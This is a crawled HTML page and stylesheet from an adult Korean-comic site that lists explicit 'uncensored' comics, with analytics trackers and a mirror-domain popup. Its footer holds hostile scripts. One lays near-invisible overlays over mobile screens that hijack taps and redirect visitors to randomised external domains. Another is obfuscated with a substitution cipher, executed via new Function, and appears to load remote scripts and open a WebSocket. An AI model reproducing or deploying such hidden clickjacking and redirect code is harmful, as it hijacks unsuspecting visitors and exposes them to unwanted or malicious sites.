

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/Romulo-Melkor-Mancin-Sidney-3-Chloe.html
body_size: 8490
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[RomuloMelkorMancin]Sidney3Chloe无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 肉慾 漫画, 大尺度 漫画, 巨乳 韩漫, [RomuloMelkorMancin]Sidney3Chloe" />
<meta name="description" content="[RomuloMelkorMancin]Sidney3Chloe无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1261",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u9ed1\u5149\u75c5\u6bd2","name":"\u9ed1\u5149\u75c5\u6bd2"},{"url":"\/search\/\u96a8\u6642\u651c\u5e36\u661f\u969b\u722d\u9738\u7cfb\u7d71","name":"\u96a8\u6642\u651c\u5e36\u661f\u969b\u722d\u9738\u7cfb\u7d71"},{"url":"\/search\/\u5357\u90e8\u6863\u6848","name":"\u5357\u90e8\u6863\u6848"},{"url":"\/search\/N-\u53d4\u4e01\u57fa\u7532\u80fa\u4ecb\u96fb\u5e38\u6578","name":"N-\u53d4\u4e01\u57fa\u7532\u80fa\u4ecb\u96fb\u5e38\u6578"},{"url":"\/search\/\u6298\u7d19","name":"\u6298\u7d19"},{"url":"\/search\/\u30b5\u30d6\u3089\u3044\u3068","name":"\u30b5\u30d6\u3089\u3044\u3068"},{"url":"\/search\/\u7db2\u7d61\u884c\u8005\u6703\u5922\u898b\u8cfd\u535a\u5f8c\u5bae\u55ce\uff1f","name":"\u7db2\u7d61\u884c\u8005\u6703\u5922\u898b\u8cfd\u535a\u5f8c\u5bae\u55ce\uff1f"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/Romulo-Melkor-Mancin-Sidney-3-Chloe.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1cfcfc9c0cfccc0cf9099e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230712020822627.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230712020822627.jpg" width="100%" title="[RomuloMelkorMancin]Sidney3Chloe"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[RomuloMelkorMancin]Sidney3Chloe》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    Romulo|Melkor|Mancin                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/巨乳">巨乳</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 07/12/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/Romulo-Melkor-Mancin-Sidney-3-Chloe/chapter-49357.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:美漫,全彩,无修正#同人</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/Romulo-Melkor-Mancin-Sidney-3-Chloe/chapter-49357.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/css.css?12
body_size: 3441
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
